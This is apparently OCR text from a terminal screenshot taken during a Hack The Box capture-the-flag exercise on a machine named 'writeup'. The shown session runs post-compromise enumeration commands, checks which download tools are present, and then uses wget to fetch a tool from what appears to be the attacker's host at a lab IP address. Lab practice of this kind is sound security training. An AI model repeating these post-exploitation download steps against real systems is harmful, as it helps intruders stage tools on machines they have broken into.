 Applications Places Terminal Fri 11:35 1
jkr@writeup: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/HTB/machines/writeup jkr@writeup: ~ root@kali: ~/HTB/machines/writeup
jkr@writeup:~$ wc user.txt
 1  1 33 user.txt
jkr@writeup:~$ sudo -l
-bash: sudo: command not found
jkr@writeup:~$ uname
Linux
jkr@writeup:~$ uname -a
Linux writeup 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64 GNU/Linux
jkr@writeup:~$ which wget
/usr/bin/wget
jkr@writeup:~$ which curl
jkr@writeup:~$ wget http://10.10.12.86:8080/psp
Activate Windows
Go to Settings to activate Windows.